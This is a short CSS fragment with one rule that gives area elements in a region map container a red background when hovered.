.region-map-container area:hover {
    background-color: red;
}